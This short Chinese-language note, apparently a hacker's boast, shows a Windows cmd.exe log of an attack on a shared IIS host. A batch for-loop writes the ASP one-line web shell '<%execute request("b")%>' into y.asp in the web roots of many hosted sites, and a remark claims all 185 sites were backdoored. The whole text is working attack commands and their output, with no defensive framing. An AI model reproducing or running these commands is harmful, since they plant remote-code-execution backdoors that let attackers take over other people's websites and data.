 c:\windows\system32\cmd.exe
语句:
/c for /f "tokens=* delims= " %i in (C:\WINDOWS\Temp\1) do echo ^<^%execute request("b")^%^> 执行
淫荡批处理
C:\Windows\SysWOW64\inetsrv>echo <%execute request("b")%> 1>D:\VirtualHost\web107115\www\y.asp
C:\Windows\SysWOW64\inetsrv>echo <%execute request("b")%> 1>D:\VirtualHost\web136071\www\y.asp
C:\Windows\SysWOW64\inetsrv>echo <%execute request("b")%> 1>D:\VirtualHost\web136722\www\y.asp
C:\Windows\SysWOW64\inetsrv>echo <%execute request("b")%> 1>D:\VirtualHost\web141767\www\y.asp
C:\Windows\SysWOW64\inetsrv>echo <%execute request("b")%> 1>D:\VirtualHost\web145252\www\y.asp
185个站 全部写入一句话
C:\Windows\SysWOW64\inetsrv>echo <%execute request("b")%> 1>D:\VirtualHost\web149370\www\y.asp
C:\Windows\SysWOW64\inetsrv>echo <%execute request("b")%> 1>D:\VirtualHost\web150227\www\y.asp
C:\Windows\SysWOW64\inetsrv>echo <%execute request("b")%> 1>D:\VirtualHost\web153340\www\y.asp
C:\Windows\SysWOW64\inetsrv>echo <%execute request("b")%> 1>D:\VirtualHost\web154260\www\y.asp
C:\Windows\SysWOW64\inetsrv>echo <%execute request("b")%> 1>D:\VirtualHost\web155704\www\y.asp
C:\Windows\SysWOW64\inetsrv>echo <%execute request("b")%> 1>D:\VirtualHost\web159136\www\y.asp
C:\Windows\SysWOW64\inetsrv>echo <%execute request("b")%> 1>D:\VirtualHost\web200457\www\y.asp
C:\Windows\SysWOW64\inetsrv>echo <%execute request("b")%> 1>D:\VirtualHost\web202118\www\y.asp
C:\Windows\SysWOW64\inetsrv>echo <%execute request("b")%> 1>D:\VirtualHost\web203807\www\y.asp
C:\Windows\SysWOW64\inetsrv>echo <%execute request("b")%> 1>D:\VirtualHost\web207336\www\y.asp
C:\Windows\SysWOW64\inetsrv>echo <%execute request("b")%> 1>D:\VirtualHost\web210946\www\y.asp
C:\Windows\SysWOW64\inetsrv>echo <%execute request("b")%> 1>D:\VirtualHost\web213355\www\y.asp
C:\Windows\SysWOW64\inetsrv>echo <%execute request("b")%> 1>D:\VirtualHost\web214602\www\y.asp
C:\Windows\SysWOW64\inetsrv>echo <%execute request("b")%> 1>D:\VirtualHost\web215473\www\y.asp
C:\Windows\SysWOW64\inetsrv>echo <%execute request("b")%> 1>D:\VirtualHost\web215632\www\y.asp
C:\Windows\SysWOW64\inetsrv>echo <%execute request("b")%> 1>D:\VirtualHost\web216965\www\y.asp
C:\Windows\SysWOW64\inetsrv>echo <%execute request("b")%> 1>D:\VirtualHost\web217159\www\y.asp
C:\Windows\SysWOW64\inetsrv>echo <%execute request("b")%> 1>D:\VirtualHost\web217223\www\y.asp
C:\Windows\SysWOW64\inetsrv>echo <%execute request("b")%> 1>D:\VirtualHost\web218324\www\y.asp
C:\Windows\SysWOW64\inetsrv>echo <%execute request("b")%> 1>D:\VirtualHost\web221329\www\y.asp
C:\Windows\SysWOW64\inetsrv>echo <%execute request("b")%> 1>D:\VirtualHost\web221573\www\y.asp
C:\Windows\SysWOW64\inetsrv>echo <%execute request("b")%> 1>D:\VirtualHost\web224308\www\y.asp
C:\Windows\SysWOW64\inetsrv>echo <%execute request("b")%> 1>D:\VirtualHost\web227502\www\y.asp
C:\Windows\SysWOW64\inetsrv>echo <%execute request("b")%> 1>D:\VirtualHost\web228091\www\y.asp
C:\Windows\SysWOW64\inetsrv>echo <%execute request("b")%> 1>D:\VirtualHost\web228274\www\y.asp
C:\Windows\SysWOW64\inetsrv>echo <%execute request("b")%> 1>D:\VirtualHost\web230035\www\y.asp